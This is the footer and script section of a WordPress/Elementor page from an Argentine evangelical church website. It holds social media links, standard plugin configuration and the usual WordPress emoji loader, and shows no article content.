					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-85244e7" href="https://www.facebook.com/IERPcomunica" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-e6b5cb6" href="https://x.com/iglesia_IERP" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f35c716" href="https://www.instagram.com/iglesia_ierp/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ada1fd9" href="https://www.youtube.com/c/IERPoficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cb41a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cb41a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c113f0b" data-id="c113f0b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostinger-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ierp.org.ar/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="hostinger-blog-theme-scripts-js-extra">
var hts_ajax_object = {"ajax_url":"https://ierp.org.ar/wp-admin/admin-ajax.php"};
var hts_ajax_object = {"ajax_url":"https://ierp.org.ar/wp-admin/admin-ajax.php","security":"000b2447f6"};
//# sourceURL=hostinger-blog-theme-scripts-js-extra
</script>
<script src="https://ierp.org.ar/wp-content/themes/hostinger-blog/build/scripts/main.js?ver=1.4.17" id="hostinger-blog-theme-scripts-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://ierp.org.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ierp.org.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ierp.org.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ierp.org.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8eaf75805f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":24565,"title":"S%C3%A1bado%2018%20de%20febrero%20-%20Iglesia%20Evang%C3%A9lica%20del%20Rio%20de%20la%20Plata","excerpt":"","featuredImage":"https:\/\/ierp.org.ar\/wp-content\/uploads\/2021\/02\/Luz.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ierp.org.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script defer src="https://ierp.org.ar/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://ierp.org.ar/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://ierp.org.ar/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://ierp.org.ar/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://ierp.org.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="epic-script-js-extra">
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
</script>
<script src="https://ierp.org.ar/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ierp.org.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ierp.org.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ierp.org.ar\/wp-admin\/admin-ajax.php","nonce":"08aab7a16d","urls":{"assets":"https:\/\/ierp.org.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ierp.org.ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ierp.org.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://ierp.org.ar/wp-content/plugins/epic-news-element/assets/js/admin/elementor-frontend.js" id="selectize-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ierp.org.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ierp.org.ar/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
